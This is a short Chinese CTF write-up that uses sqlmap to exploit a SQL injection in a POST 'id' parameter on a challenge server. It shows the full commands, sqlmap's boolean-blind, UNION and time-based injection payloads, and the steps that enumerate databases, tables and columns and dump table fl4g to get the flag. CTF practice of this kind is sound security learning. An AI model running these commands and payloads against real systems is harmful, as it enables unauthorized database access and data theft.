SQLmap 爆破



1、Sqlmap -u "http://114.67.246.176:11055/index.php?" --data="id=1" (这里 --data=“id=1” 是自己提交的post数据)

2、输出数据库类型

POST parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y

sqlmap identified the following injection points with a total of 29 HTTP(s) requests:

---

Place: POST

Parameter: id

Type: boolean-based blind

Title: AND boolean-based blind - WHERE or HAVING clause

Payload: id=1' AND 7574=7574 AND 'SIlI'='SIlI

Type: UNION query

Title: MySQL UNION query (NULL) - 4 columns

Payload: id=1' LIMIT 1,1 UNION ALL SELECT CONCAT(0x3a7868723a,0x707871544f7373644575,0x3a75736a3a), NULL, NULL, NULL#

Type: AND/OR time-based blind

Title: MySQL > 5.0.11 AND time-based blind

Payload: id=1' AND SLEEP(5) AND 'kCqI'='kCqI

---

[14:28:52] [INFO] the back-end DBMS is MySQL

web server operating system: Linux CentOS

web application technology: PHP 5.3.3, Apache 2.2.15

back-end DBMS: MySQL 5.0.11

说明可以爆破

继续。。。。

2、查看所有的数据库

Sqlmap -u "http://114.67.246.176:11055/index.php?" --data="id=1" --dbs

3、 猜测 flag 可能在skctf 中,所以选择整个数据库,查看里面的表名

Sqlmap -u "http://114.67.246.176:11055/index.php?" --data="id=1" -D skctf --table



4、继续查看表中的列名

Sqlmap -u "http://114.67.246.176:11055/index.php?" --data="id=1" -D skctf -T fl4g --columns



5、转存数据表列中的字符串信息

Sqlmap -u "http://114.67.246.176:11055/index.php?" --data="id=1" -D skctf -T fl4g --columns --dump

这样我们就拿到了 flag

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· 10年+ .NET Coder 心语,封装的思维:从隐藏、稳定开始理解其本质意义

· .NET Core 中如何实现缓存的预热?

· 从 HTTP 原因短语缺失研究 HTTP/2 和 HTTP/3 的设计差异

· AI与.NET技术实操系列:向量存储与相似性搜索在 .NET 中的实现

· 基于Microsoft.Extensions.AI核心库实现RAG应用

· 10年+ .NET Coder 心语 ── 封装的思维:从隐藏、稳定开始理解其本质意义

· 地球OL攻略 —— 某应届生求职总结

· 提示词工程——AI应用必不可少的技术

· Open-Sora 2.0 重磅开源!

· 周边上新:园子的第一款马克杯温暖上架

2018-12-24 Practical Web Penettation Testing (the first one Mutillidae 大黄蜂)